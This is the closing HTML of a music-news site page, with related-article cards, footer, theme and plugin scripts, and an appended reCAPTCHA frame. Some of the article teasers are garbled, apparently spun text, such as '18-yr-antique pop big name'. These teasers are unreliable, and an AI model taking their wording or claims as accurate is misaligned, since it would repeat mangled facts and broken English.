	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<h2 class="zox-s-title2">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Talented artist Moni Meechi has recently signed a deal with esteemed production company DFD Music. The collaboration is set to bring a fresh wave...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/patrick-edward/" title="Posts by Patrick Edward" rel="author">Patrick Edward</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 8, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
				<img width="531" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-531x337.jpg" class="zox-reg-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="zox-mob-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<h2 class="zox-s-title2">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Olivia Rodrigo is giving fans more of a flavor of sour, her upcoming debut album, through her heartbreak hotline. The 18-yr-antique pop big name...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>May 19, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg" class="zox-reg-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="zox-mob-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<h2 class="zox-s-title2">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: Promising new down-home craftsman Tiera has endorsed Big Machine Label Group&#8217;s Valory Records. Tiera, who is endorsed to Songs and Daughters music...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 6, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->											</div><!--zox-post-more-grid-->
							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->

    <script type="text/javascript">
	jQuery(document).ready(function($) {
  		$(".zox-soc-stat-click-3116").on("click", function(){
	  		$(".zox-more-click-3116").toggleClass("zox-soc-more-open");
  		});
	});
    </script>	</article><!--zox-post-wrap--></div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2023 ZZED Media | A Featured Press Company</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																																																					<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																																																																																										</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		
<!-- WP Audio player plugin v1.9.12 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"37f5c05060","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"46a2eb398e","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"404587e2ec","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"276d77fab5","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"ab9db34177","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.7.4" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > headerHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > navHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	

			jQuery(document).ready(function($) {
				$(".zox-com-click-3116").on("click", function(){
	  	    	$(".zox-com-click-id-3116").show();
		    	$(".disqus-thread-3116").show();
	  	    	$(".zox-com-but-3116").hide();
		  		});
			});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.7.4" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/retina.js?ver=6.7.4" id="zox-retina-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.7.4" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 18cae65771b290720f6bda25d36ec90e --><!-- end Simple Custom CSS and JS -->
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 14:07:00 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UrxuzCWjtDFi4TflUW9TsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768760094553');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>